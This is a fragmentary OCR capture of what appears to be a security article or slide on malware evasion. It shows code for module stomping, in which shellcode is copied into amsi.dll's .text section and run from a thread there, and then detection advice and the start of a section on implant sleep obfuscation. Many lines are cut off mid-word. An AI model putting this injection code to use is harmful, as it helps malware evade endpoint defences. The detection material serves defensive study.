
DWORD old, dummy;

VirtualProtect(text_addr, shellcode_size, PAGE_EXEC
memcpy(text_addr, shellcode, shellcode_size);

VirtualProtect(text_addr, shellcode_size, PAGE_EXEC
FlushInstructionCache(GetCurrentProcess(), text_add
// Thread starts inside amsi.dll .text — looks legi
CreateThread(nullptr, 0, (LPTHREAD_START_ROUTINE)t
🔵
Detection:
Hash the on-disk DLL
section and comp
.text
module stomping. Thread start addresses inside modules 
high-confidence IOCs.
Sleep Obfuscation — Hiding Dur
Memory scanners love beacon sleep windows. The implant is 